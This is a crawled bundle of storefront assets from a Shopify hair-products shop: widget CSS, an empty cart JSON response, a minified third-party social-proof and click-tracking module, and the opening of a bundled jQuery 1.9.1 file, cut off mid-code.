.flockr-balloon{justify-content:flex-start;animation:animateInLeft .55s ease .3s;animation-fill-mode:both;width:100%}.flockr-s .flockr-mes{text-transform:none;font-size:12px}.flockr-c{width:150%;justify-content:flex-start;margin-top:-15px}.flockr-c .flockr-balloon{padding:0 5px;animation:animateInLeft .55s ease .3s;animation-fill-mode:both;width:auto}.flockr-c .flockr-mes{text-align:left}.flockr-c strong{justify-content:flex-start}.flockr-b-p{justify-content:center;width:100%}.flockr-b-p .flockr-balloon{animation:animateInLeft .55s ease .3s;animation-fill-mode:both}.flockr-b-p .flockr-glp{width:30px;height:30px}.flockr-b-p .flockr-mes{text-align:left;text-transform:none;font-size:12px}.flockr-b-p strong{display:initial}@media screen and (max-width:767px){.flockr-p-p:not(.flockr-rec){margin-top:-10px}.flockr-c{margin-top:-5px}.flockr-c .flockr-balloon{padding:0}.flockr-c .flockr-mes{font-size:12px}:is(.flockr-c-p.flockr-search,.flockr-s) .flockr-balloon{justify-content:center}:is(.flockr-c-p.flockr-search,.flockr-s) .flockr-dt{display:none}:is(.flockr-c-p.flockr-search,.flockr-s) .flockr-mb{display:initial}:is(.flockr-c-p.flockr-search,.flockr-s) strong{display:initial}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.golden-curl.com/de/cart/update.js?_tbn_ignored&tabarnapp
body_size: 4
content:
{"token":"hWN7nu0HhKxJsbaRTEyFvVek?key=e5ae9d90c826b4b8bc9361be7250b637","note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.flockr.co/customers/goldencurl/module.min.js
body_size: 2233
content:
window.flockrGo=function(a){try{function e(e){let t=a(`.product-recently-viewed-card-time[data-product-handle=${e.product.id}]:first`);return 0<t.parent().find(".flockr-base").length?{element:null}:(t.closest(".productitem").css("overflow","hidden"),{element:t,placement:"after"})}function t(e){}function r(e){let t=a(`product-card a.product-card__link[href*="${e.product.id}"]:first`).closest(".product-card__actions");return 0<t.find(".flockr-base").length?{element:null}:(t.closest("product-card").css("overflow","hidden"),{element:t,placement:"append"})}function n(e){var t,n={},r=[];let c="",o=a("product-card a.product-card__link[href]");if(o.length){(t=a(".product-grid")).length&&t.length&&void 0===t.attr("flockr")&&(t.attr("flockr","1"),new MutationObserver(function(e){e.forEach(function(e){flockr.engine(l,"category")})}).observe(t[0],{childList:!0})),o.each(function(e,t){let r=a(t).attr("href");r&&(r=r.split("/").slice(-1)[0].split("?").slice(0)[0],n[r]="")});for(const i in n)r.push(i);if(c="/"===location.pathname?"home":window.location.pathname.split("/").slice(-1)[0],r.length)return{category:c,products:r}}}function c(e,t){"search"==l.pageType()&&t.addClass("flockr-search")}function o(){return{type:"slide",direction:"left",duration:1e3}}const l={key:"goldencurl",mode:"prod",locale:{language:function(){return"undefined"!=typeof Shopify&&Shopify.locale?Shopify.locale:"de"}},allPreData:function(e){},pageType:function(){return-1<location.href.indexOf("/cart")?"cart":-1<location.href.indexOf("/products/")?"product":-1<location.href.indexOf("/collections/")?"category":-1<location.href.indexOf("/search")?"search":"/"===location.pathname?"home":void 0},product:{postRender:function(e){},minMessages:function(){return!0},recommendations:{selector:function(e){let t=a(`.grid__item .card__heading.h5  a[href*="${e.product.id}"]:first`).closest(".card__content");return 0<t.parent().find(".flockr-base").length?{element:null}:(t.closest(".card").css("overflow","hidden"),{element:t,placement:"before"})},show:function(){return{type:"slide",direction:"left",duration:1e3}},clickTracking:{containerSelector:function(e,t){if((t=t.element?t.element:t).length)return t.closest("product-card")},elements:function(e,t){return a(t).find("a")}}},selector:function(e){var i=setInterval(function(){let t=null,r,n,c=1,o=0;1<a(".flockr-balloon").length&&(clearInterval(i),null===t&&setTimeout(function(){var e=a(".flockr-two-balloons .flockr-balloon");1<e.length&&(r=a(e[0]),n=a(e[1])),t=setInterval(function(){c=1===c?0:1,o=1===o?0:1,r.css("opacity",""+c),n.css("opacity",""+o)},6e3)},1e3))});let t;return window.matchMedia("(max-width: 767px)").matches?{element:t=a(".product__title:first"),placement:"after"}:((t=a(".product-form__buttons:first")).closest(".product__buy-buttons").css("overflow","hidden"),{element:t,placement:"before"})},balloon2:function(e){return!0},animateBalloon:function(){return!1},inline:function(){return!1},balloon:function(){return{offsetY:1,offsetX:1,delay:100,css:{opacity:1}}},wrapper:function(e,t){return a(t)[0].outerHTML},data:function(e){var t,r,n,c=setInterval(function(){let e=a('button[type="submit"].product-form__submit');e.length&&void 0===e.attr("flockr-click")&&(clearInterval(c),e.click(function(){let e=a(this);void 0!==a(this).attr("flockr-processing")&&"0"!==a(this).attr("flockr-processing")||(e.attr("flockr-processing","1"),flockr.post("event",{event:{category:"basket",name:"add",data:{label:window.location.pathname.split("/").slice(-1)[0],value:1}}},function(){e.attr("flockr-processing","0")},l))}))},100);let o,i=(a(".spr-summary-starrating").attr("aria-label")&&(o={product:{rating:a(".spr-summary-starrating").attr("aria-label").match(/\d+.+\d+/)[0].split(" ")[0],reviews:""+a(".spr-summary-actions-togglereviews").text().trim().match(/\d+/)[0]}}),t=window.location.pathname.split("/").slice(-1)[0],r=a("h1:first").text().trim(),n=window.meta&&window.meta.product?window.meta.product.id+"":r,a(".main-product__media img:first"));return{product:{id:t,altId:n,name:r,category:void 0,review:o,image:i&&i.length?i.prop("src"):null,url:location.href}}}},order:{data:function(){var t=[];return Shopify.checkout.line_items.map(e=>{t.push({altId:e.product_id+"",quantity:e.quantity,sample:"0.00"===e.price})}),{order:{id:Shopify.checkout.order_id,orderItems:t,totalPrice:Shopify.checkout.total_price,currency:Shopify.checkout.currency}}}},cart:{recommendations:{selector:e},selector:function(e){let t=a(`.cart-item h3.cart-item__title a[href*="${e.product.id}"]:first`).parent();return t.css("overflow","hidden"),{element:t,placement:"append"}},balloon:function(){return{offsetY:-50,delay:700}},wrapper:function(e,t){return a(t)},products:{},data:function(){var c,r={};let e=[];c=setInterval(function(){let e=[],t=a("product-card a.product-card__link[href]"),r={};if(t.length){for(var n in clearInterval(c),t.each(function(e,t){t=a(t).attr("href").split("/").slice(-1)[0].split("?").slice(0)[0];t&&(r[t]="")}),r)e.push(n);flockr.post("cart",{category:"recommendations",products:e},function(e){e&&e.socialProof&&e.socialProof.map(e=>{var t='<div class="flockr-base flockr-c-p">',t=(t+=`<div class="flockr-base flockr-balloon flockr-${e.messages[0].code}">`)+`   <div class="flockr-base flockr-glp"></div><div class="flockr-base flockr-mes">${e.messages[0].message}</div>`+"</div></div>";let r=a(`product-card a.product-card__link[href*="${e.product.id}"]:first`).closest(".product-card__actions");r.find(".flockr-base").length||(r.closest("product-card").css("overflow","hidden"),r.append(t))})},l)}},100),a(".cart-item h3.cart-item__title a[href]").each(function(e,t){t=a(t).attr("href").split("/").slice(-1)[0].split("?").slice(0)[0];r[t]={}});for(const t in r)e.push({id:t});return{category:"cart",basket:{lineItems:e}}}},search:{selector:r,wrapper:c,show:o,data:n,recommendations:{selector:e},postRender:t,clickTracking:{containerSelector:function(e,t){if((t=t.element?t.element:t).length)return t.closest("product-card")},elements:function(e,t){return a(t).find("a")}}},home:{selector:r,wrapper:c,show:o,data:n,recommendations:{selector:e,clickTracking:{containerSelector:function(e,t){if((t=t.element?t.element:t).length)return t.closest("product-card")},elements:function(e,t){return a(t).find("a")}}},postRender:t,clickTracking:{containerSelector:function(e,t){if((t=t.element?t.element:t).length)return t.closest("product-card")},elements:function(e,t){return a(t).find("a")}}},category:{selector:r,wrapper:c,show:o,data:n,recommendations:{selector:e,clickTracking:{containerSelector:function(e,t){if((t=t.element?t.element:t).length)return t.closest("product-card")},elements:function(e,t){return a(t).find("a")}}},postRender:t,clickTracking:{containerSelector:function(e,t){if((t=t.element?t.element:t).length)return t.closest("product-card")},elements:function(e,t){return a(t).find("a")}}},searchBar:{mutationSelector:function(){return a("predictive-search")},data:function(){let e=a(".predictive-search__col-product product-card h3.product-card__title a[href]");var r=[];return e.each(function(e){let t=a(this).attr("href");t&&(t=t.split("/").slice(-1)[0].split("?").slice(0)[0],r.push(t))}),r},selector:function(e){let t=a(`.predictive-search__col-product product-card h3.product-card__title a[href*="${e.product.id}?"]:first`).closest(".product-card__content");return t.closest("product-card").css("overflow","hidden"),t.find(".flockr-s").length?{element:null}:{element:t,placement:"before"}},wrapper:function(e,t){}},cartDrawer:{mutationSelector:function(){return a("cart-drawer")},data:function(){var e=a(".cart-drawer-items h3.cart-item__title a[href]");let r=[];return e.length&&e.each(function(e,t){t=a(t).attr("href").split("/").slice(-1)[0].split("?").slice(0)[0];t&&r.push(t)}),r},selector:function(e){let t=a(`.cart-drawer-items h3.cart-item__title a[href*="${e.product.id}"]:first`).closest(".cart-item__content").find(".cart-item__price");return t.closest(".cart-item__details").css("overflow","hidden"),t.find(".flockr-base").length?{element:null}:{element:t,placement:"after"}},clickElement:function(){return a(".header__utils-item--cart")},wrapper:function(e,t){}},clickTracking:{parameters:function(e,t){return""+t.tracking.awc},update:function(){window.AWIN&&window.AWIN.Tracking.run()},awinmid:function(){return"22369"}}};flockr.engine(l)}catch(e){const i=new XMLHttpRequest;i.onload=()=>{},i.open("POST","https://api.flockr.co/api/v2/error?client="+flockr.key),i.setRequestHeader("Content-Type","application/json"),i.send(JSON.stringify({error:JSON.stringify(e,["name","message","stack","fileName","lineNumber"],2),href:location.href}))}},window.flockrJ(document).ready(function(e){window.flockrGo(e)});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0875/2064/files/easyvideo-1.0.0.js?shop=golden-curl.myshopify.com
body_size: 36376
content:
/*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license */(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e2,t2){return new b.fn.init(e2,t2,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e2,t2){return t2.toUpperCase()},H=function(e2){(o.addEventListener||e2.type==="load"||o.readyState==="complete")&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e2,n2,r2){var i2,a2;if(!e2)return this;if(typeof e2=="string"){if(i2=e2.charAt(0)==="<"&&e2.charAt(e2.length-1)===">"&&e2.length>=3?[null,e2,null]:N.exec(e2),!i2||!i2[1]&&n2)return!n2||n2.jquery?(n2||r2).find(e2):this.constructor(n2).find(e2);if(i2[1]){if(n2=n2 instanceof b?n2[0]:n2,b.merge(this,b.parseHTML(i2[1],n2&&n2.nodeType?n2.ownerDocument||n2:o,!0)),C.test(i2[1])&&b.isPlainObject(n2))for(i2 in n2)b.isFunction(this[i2])?this[i2](n2[i2]):this.attr(i2,n2[i2]);return this}if(a2=o.getElementById(i2[2]),a2&&a2.parentNode){if(a2.id!==i2[2])return r2.find(e2);this.length=1,this[0]=a2}return this.context=o,this.selector=e2,this}return e2.nodeType?(this.context=this[0]=e2,this.length=1,this):b.isFunction(e2)?r2.ready(e2):(e2.selector!==t&&(this.selector=e2.selector,this.context=e2.context),b.makeArray(e2,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e2){return e2==null?this.toArray():0>e2?this[this.length+e2]:this[e2]},pushStack:function(e2){var t2=b.merge(this.constructor(),e2);return t2.prevObject=this,t2.context=this.context,t2},each:function(e2,t2){return b.each(this,e2,t2)},ready:function(e2){return b.ready.promise().done(e2),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e2){var t2=this.length,n2=+e2+(0>e2?t2:0);return this.pushStack(n2>=0&&t2>n2?[this[n2]]:[])},map:function(e2){return this.pushStack(b.map(this,function(t2,n2){return e2.call(t2,n2,t2)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e2,n2,r2,i2,o2,a2,s2=arguments[0]||{},u2=1,l2=arguments.length,c2=!1;for(typeof s2=="boolean"&&(c2=s2,s2=arguments[1]||{},u2=2),typeof s2=="object"||b.isFunction(s2)||(s2={}),l2===u2&&(s2=this,--u2);l2>u2;u2++)if((o2=arguments[u2])!=null)for(i2 in o2)e2=s2[i2],r2=o2[i2],s2!==r2&&(c2&&r2&&(b.isPlainObject(r2)||(n2=b.isArray(r2)))?(n2?(n2=!1,a2=e2&&b.isArray(e2)?e2:[]):a2=e2&&b.isPlainObject(e2)?e2:{},s2[i2]=b.extend(c2,a2,r2)):r2!==t&&(s2[i2]=r2));return s2},b.extend({noConflict:function(t2){return e.$===b&&(e.$=u),t2&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e2){e2?b.readyWait++:b.ready(!0)},ready:function(e2){if(e2===!0?!--b.readyWait:!b.isReady){if(!o.body)return setTimeout(b.ready);b.isReady=!0,e2!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e2){return b.type(e2)==="function"},isArray:Array.isArray||function(e2){return b.type(e2)==="array"},isWindow:function(e2){return e2!=null&&e2==e2.window},isNumeric:function(e2){return!isNaN(parseFloat(e2))&&isFinite(e2)},type:function(e2){return e2==null?e2+"":typeof e2=="object"||typeof e2=="function"?l[m.call(e2)]||"object":typeof e2},isPlainObject:function(e2){if(!e2||b.type(e2)!=="object"||e2.nodeType||b.isWindow(e2))return!1;try{if(e2.constructor&&!y.call(e2,"constructor")&&!y.call(e2.constructor.prototype,"isPrototypeOf"))return!1}catch(n2){return!1}var r2;for(r2 in e2);return r2===t||y.call(e2,r2)},isEmptyObject:function(e2){var t2;for(t2 in e2)return!1;return!0},error:function(e2){throw Error(e2)},parseHTML:function(e2,t2,n2){if(!e2||typeof e2!="string")return null;typeof t2=="boolean"&&(n2=t2,t2=!1),t2=t2||o;var r2=C.exec(e2),i2=!n2&&[];return r2?[t2.createElement(r2[1])]:(r2=b.buildFragment([e2],t2,i2),i2&&b(i2).remove(),b.merge([],r2.childNodes))},parseJSON:function(n2){return e.JSON&&e.JSON.parse?e.JSON.parse(n2):n2===null?n2:typeof n2=="string"&&(n2=b.trim(n2),n2&&k.test(n2.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n2)():(b.error("Invalid JSON: "+n2),t)},parseXML:function(n2){var r2,i2;if(!n2||typeof n2!="string")return null;try{e.DOMParser?(i2=new DOMParser,r2=i2.parseFromString(n2,"text/xml")):(r2=new ActiveXObject("Microsoft.XMLDOM"),r2.async="false",r2.loadXML(n2))}catch(o2){r2=t}return r2&&r2.documentElement&&!r2.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n2),r2},noop:function(){},globalEval:function(t2){t2&&b.trim(t2)&&(e.execScript||function(t3){e.eval.call(e,t3)})(t2)},camelCase:function(e2){return e2.replace(j,"ms-").replace(D,L)},nodeName:function(e2,t2){return e2.nodeName&&e2.nodeName.toLowerCase()===t2.toLowerCase()},each:function(e2,t2,n2){var r2,i2=0,o2=e2.length,a2=M(e2);if(n2){if(a2)for(;o2>i2&&(r2=t2.apply(e2[i2],n2),r2!==!1);i2++);else for(i2 in e2)if(r2=t2.apply(e2[i2],n2),r2===!1)break}else if(a2)for(;o2>i2&&(r2=t2.call(e2[i2],i2,e2[i2]),r2!==!1);i2++);else for(i2 in e2)if(r2=t2.call(e2[i2],i2,e2[i2]),r2===!1)break;return e2},trim:v&&!v.call("\uFEFF\xA0")?function(e2){return e2==null?"":v.call(e2)}:function(e2){return e2==null?"":(e2+"").replace(T,"")},makeArray:function(e2,t2){var n2=t2||[];return e2!=null&&(M(Object(e2))?b.merge(n2,typeof e2=="string"?[e2]:e2):d.call(n2,e2)),n2},inArray:function(e2,t2,n2){var r2;if(t2){if(g)return g.call(t2,e2,n2);for(r2=t2.length,n2=n2?0>n2?Math.max(0,r2+n2):n2:0;r2>n2;n2++)if(n2 in t2&&t2[n2]===e2)return n2}return-1},merge:function(e2,n2){var r2=n2.length,i2=e2.length,o2=0;if(typeof r2=="number")for(;r2>o2;o2++)e2[i2++]=n2[o2];else for(;n2[o2]!==t;)e2[i2++]=n2[o2++];return e2.length=i2,e2},grep:function(e2,t2,n2){var r2,i2=[],o2=0,a2=e2.length;for(n2=!!n2;a2>o2;o2++)r2=!!t2(e2[o2],o2),n2!==r2&&i2.push(e2[o2]);return i2},map:function(e2,t2,n2){var r2,i2=0,o2=e2.length,a2=M(e2),s2=[];if(a2)for(;o2>i2;i2++)r2=t2(e2[i2],i2,n2),r2!=null&&(s2[s2.length]=r2);else for(i2 in e2)r2=t2(e2[i2],i2,n2),r2!=null&&(s2[s2.length]=r2);return f.apply([],s2)},guid:1,proxy:function(e2,n2){var r2,i2,o2;return typeof n2=="string"&&(o2=e2[n2],n2=e2,e2=o2),b.isFunction(e2)?(r2=h.call(arguments,2),i2=function(){return e2.apply(n2||this,r2.concat(h.call(arguments)))},i2.guid=e2.guid=e2.guid||b.guid++,i2):t},access:function(e2,n2,r2,i2,o2,a2,s2){var u2=0,l2=e2.length,c2=r2==null;if(b.type(r2)==="object"){o2=!0;for(u2 in r2)b.access(e2,n2,u2,r2[u2],!0,a2,s2)}else if(i2!==t&&(o2=!0,b.isFunction(i2)||(s2=!0),c2&&(s2?(n2.call(e2,i2),n2=null):(c2=n2,n2=function(e3,t2,n3){return c2.call(b(e3),n3)})),n2))for(;l2>u2;u2++)n2(e2[u2],r2,s2?i2:i2.call(e2[u2],u2,n2(e2[u2],r2)));return o2?e2:c2?n2.call(e2):l2?n2(e2[0],r2):a2},now:function(){return new Date().getTime()}}),b.ready.promise=function(t2){if(!n)if(n=b.Deferred(),o.readyState==="complete")setTimeout(b.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1);else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r2=!1;try{r2=e.frameElement==null&&o.documentElement}catch(i2){}r2&&r2.doScroll&&function a2(){if(!b.isReady){try{r2.doScroll("left")}catch(e2){return setTimeout(a2,50)}q(),b.ready()}}()}return n.promise(t2)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e2,t2){l["[object "+t2+"]"]=t2.toLowerCase()});function M(e2){var t2=e2.length,n2=b.type(e2);return b.isWindow(e2)?!1:e2.nodeType===1&&t2?!0:n2==="array"||n2!=="function"&&(t2===0||typeof t2=="number"&&t2>0&&t2-1 in e2)}r=b(o);var _={};function F(e2){var t2=_[e2]={};return b.each(e2.match(w)||[],function(e3,n2){t2[n2]=!0}),t2}b.Callbacks=function(e2){e2=typeof e2=="string"?_[e2]||F(e2):b.extend({},e2);var n2,r2,i2,o2,a2,s2,u2=[],l2=!e2.once&&[],c2=function(t2){for(r2=e2.memory&&t2,i2=!0,a2=s2||0,s2=0,o2=u2.length,n2=!0;u2&&o2>a2;a2++)if(u2[a2].apply(t2[0],t2[1])===!1&&e2.stopOnFalse){r2=!1;break}n2=!1,u2&&(l2?l2.length&&c2(l2.shift()):r2?u2=[]:p2.disable())},p2={add:function(){if(u2){var t2=u2.length;(function i3(t3){b.each(t3,function(t4,n3){var r3=b.type(n3);r3==="function"?e2.unique&&p2.has(n3)||u2.push(n3):n3&&n3.length&&r3!=="string"&&i3(n3)})})(arguments),n2?o2=u2.length:r2&&(s2=t2,c2(r2))}return this},remove:function(){return u2&&b.each(arguments,function(e3,t2){for(var r3;(r3=b.inArray(t2,u2,r3))>-1;)u2.splice(r3,1),n2&&(o2>=r3&&o2--,a2>=r3&&a2--)}),this},has:function(e3){return e3?b.inArray(e3,u2)>-1:!(!u2||!u2.length)},empty:function(){return u2=[],this},disable:function(){return u2=l2=r2=t,this},disabled:function(){return!u2},lock:function(){return l2=t,r2||p2.disable(),this},locked:function(){return!l2},fireWith:function(e3,t2){return t2=t2||[],t2=[e3,t2.slice?t2.slice():t2],!u2||i2&&!l2||(n2?l2.push(t2):c2(t2)),this},fire:function(){return p2.fireWith(this,arguments),this},fired:function(){return!!i2}};return p2},b.extend({Deferred:function(e2){var t2=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n2="pending",r2={state:function(){return n2},always:function(){return i2.done(arguments).fail(arguments),this},then:function(){var e3=arguments;return b.Deferred(function(n3){b.each(t2,function(t3,o2){var a2=o2[0],s2=b.isFunction(e3[t3])&&e3[t3];i2[o2[1]](function(){var e4=s2&&s2.apply(this,arguments);e4&&b.isFunction(e4.promise)?e4.promise().done(n3.resolve).fail(n3.reject).progress(n3.notify):n3[a2+"With"](this===r2?n3.promise():this,s2?[e4]:arguments)})}),e3=null}).promise()},promise:function(e3){return e3!=null?b.extend(e3,r2):r2}},i2={};return r2.pipe=r2.then,b.each(t2,function(e3,o2){var a2=o2[2],s2=o2[3];r2[o2[1]]=a2.add,s2&&a2.add(function(){n2=s2},t2[1^e3][2].disable,t2[2][2].lock),i2[o2[0]]=function(){return i2[o2[0]+"With"](this===i2?r2:this,arguments),this},i2[o2[0]+"With"]=a2.fireWith}),r2.promise(i2),e2&&e2.call(i2,i2),i2},when:function(e2){var t2=0,n2=h.call(arguments),r2=n2.length,i2=r2!==1||e2&&b.isFunction(e2.promise)?r2:0,o2=i2===1?e2:b.Deferred(),a2=function(e3,t3,n3){return function(r3){t3[e3]=this,n3[e3]=arguments.length>1?h.call(arguments):r3,n3===s2?o2.notifyWith(t3,n3):--i2||o2.resolveWith(t3,n3)}},s2,u2,l2;if(r2>1)for(s2=Array(r2),u2=Array(r2),l2=Array(r2);r2>t2;t2++)n2[t2]&&b.isFunction(n2[t2].promise)?n2[t2].promise().done(a2(t2,l2,n2)).fail(o2.reject).progress(a2(t2,u2,s2)):--i2;return i2||o2.resolveWith(l2,n2),o2.promise()}}),b.support=function(){var t2,n2,r2,a2,s2,u2,l2,c2,p2,f2,d2=o.createElement("div");if(d2.setAttribute("className","t"),d2.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n2=d2.getElementsByTagName("*"),r2=d2.getElementsByTagName("a")[0],!n2||!r2||!n2.length)return{};s2=o.createElement("select"),l2=s2.appendChild(o.createElement("option")),a2=d2.getElementsByTagName("input")[0],r2.style.cssText="top:1px;float:left;opacity:.5",t2={getSetAttribute:d2.className!=="t",leadingWhitespace:d2.firstChild.nodeType===3,tbody:!d2.getElementsByTagName("tbody").length,htmlSerialize:!!d2.getElementsByTagName("link").length,style:/top/.test(r2.getAttribute("style")),hrefNormalized:r2.getAttribute("href")==="/a",opacity:/^0.5/.test(r2.style.opacity),cssFloat:!!r2.style.cssFloat,checkOn:!!a2.value,optSelected:l2.selected,enctype:!!o.createElement("form").enctype,html5Clone:o.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:o.compatMode==="CSS1Compat",deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a2.checked=!0,t2.noCloneChecked=a2.cloneNode(!0).checked,s2.disabled=!0,t2.optDisabled=!l2.disabled;try{delete d2.test}catch(h2){t2.deleteExpando=!1}a2=o.createElement("input"),a2.setAttribute("value",""),t2.input=a2.getAttribute("value")==="",a2.value="t",a2.setAttribute("type","radio"),t2.radioValue=a2.value==="t",a2.setAttribute("checked","t"),a2.setAttribute("name","t"),u2=o.createDocumentFragment(),u2.appendChild(a2),t2.appendChecked=a2.checked,t2.checkClone=u2.cloneNode(!0).cloneNode(!0).lastChild.checked,d2.attachEvent&&(d2.attachEvent("onclick",function(){t2.noCloneEvent=!1}),d2.cloneNode(!0).click());for(f2 in{submit:!0,change:!0,focusin:!0})d2.setAttribute(c2="on"+f2,"t"),t2[f2+"Bubbles"]=c2 in e||d2.attributes[c2].expando===!1;return d2.style.backgroundClip="content-box",d2.cloneNode(!0).style.backgroundClip="",t2.clearCloneStyle=d2.style.backgroundClip==="content-box",b(function(){var n3,r3,a3,s3="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u3=o.getElementsByTagName("body")[0];u3&&(n3=o.createElement("div"),n3.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u3.appendChild(n3).appendChild(d2),d2.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a3=d2.getElementsByTagName("td"),a3[0].style.cssText="padding:0;margin:0;border:0;display:none",p2=a3[0].offsetHeight===0,a3[0].style.display="",a3[1].style.display="none",t2.reliableHiddenOffsets=p2&&a3[0].offsetHeight===0,d2.innerHTML="",d2.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t2.boxSizing=d2.offsetWidth===4,t2.doesNotIncludeMarginInBodyOffset=u3.offsetTop!==1,e.getComputedStyle&&(t2.pixelPosition=(e.getComputedStyle(d2,null)||{}).top!=="1%",t2.boxSizingReliable=(e.getComputedStyle(d2,null)||{width:"4px"}).width==="4px",r3=d2.appendChild(o.createElement("div")),r3.style.cssText=d2.style.cssText=s3,r3.style.marginRight=r3.style.width="0",d2.style.width="1px",t2.reliableMarginRight=!parseFloat((e.getComputedStyle(r3,null)||{}).marginRight)),typeof d2.style.zoom!==i&&(d2.innerHTML="",d2.style.cssText=s3+"width:1px;padding:1px;display:inline;zoom:1",t2.inlineBlockNeedsLayout=d2.offsetWidth===3,d2.style.display="block",d2.innerHTML="<div></div>",d2.firstChild.style.width="5px",t2.shrinkWrapBlocks=d2.offsetWidth!==3,t2.inlineBlockNeedsLayout&&(u3.style.zoom=1)),u3.removeChild(n3),n3=d2=a3=r3=null)}),n2=s2=u2=l2=r2=a2=null,t2}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e2,n2,r2,i2){if(b.acceptData(e2)){var o2,a2,s2=b.expando,u2=typeof n2=="string",l2=e2.nodeType,p2=l2?b.cache:e2,f2=l2?e2[s2]:e2[s2]&&s2;if(f2&&p2[f2]&&(i2||p2[f2].data)||!u2||r2!==t)return f2||(l2?e2[s2]=f2=c.pop()||b.guid++:f2=s2),p2[f2]||(p2[f2]={},l2||(p2[f2].toJSON=b.noop)),(typeof n2=="object"||typeof n2=="function")&&(i2?p2[f2]=b.extend(p2[f2],n2):p2[f2].data=b.extend(p2[f2].data,n2)),o2=p2[f2],i2||(o2.data||(o2.data={}),o2=o2.data),r2!==t&&(o2[b.camelCase(n2)]=r2),u2?(a2=o2[n2],a2==null&&(a2=o2[b.camelCase(n2)])):a2=o2,a2}}function R(e2,t2,n2){if(b.acceptData(e2)){var r2,i2,o2,a2=e2.nodeType,s2=a2?b.cache:e2,u2=a2?e2[b.expando]:b.expando;if(s2[u2]){if(t2&&(o2=n2?s2[u2]:s2[u2].data)){for(b.isArray(t2)?t2=t2.concat(b.map(t2,b.camelCase)):(t2 in o2)?t2=[t2]:(t2=b.camelCase(t2),t2=t2 in o2?[t2]:t2.split(" ")),r2=0,i2=t2.length;i2>r2;r2++)delete o2[t2[r2]];if(!(n2?$2:b.isEmptyObject)(o2))return}(n2||(delete s2[u2].data,$2(s2[u2])))&&(a2?b.cleanData([e2],!0):b.support.deleteExpando||s2!=s2.window?delete s2[u2]:s2[u2]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e2){return e2=e2.nodeType?b.cache[e2[b.expando]]:e2[b.expando],!!e2&&!$2(e2)},data:function(e2,t2,n2){return P(e2,t2,n2)},removeData:function(e2,t2){return R(e2,t2)},_data:function(e2,t2,n2){return P(e2,t2,n2,!0)},_removeData:function(e2,t2){return R(e2,t2,!0)},acceptData:function(e2){if(e2.nodeType&&e2.nodeType!==1&&e2.nodeType!==9)return!1;var t2=e2.nodeName&&b.noData[e2.nodeName.toLowerCase()];return!t2||t2!==!0&&e2.getAttribute("classid")===t2}}),b.fn.extend({data:function(e2,n2){var r2,i2,o2=this[0],a2=0,s2=null;if(e2===t){if(this.length&&(s2=b.data(o2),o2.nodeType===1&&!b._data(o2,"parsedAttrs"))){for(r2=o2.attributes;r2.length>a2;a2++)i2=r2[a2].name,i2.indexOf("data-")||(i2=b.camelCase(i2.slice(5)),W(o2,i2,s2[i2]));b._data(o2,"parsedAttrs",!0)}return s2}return typeof e2=="object"?this.each(function(){b.data(this,e2)}):b.access(this,function(n3){return 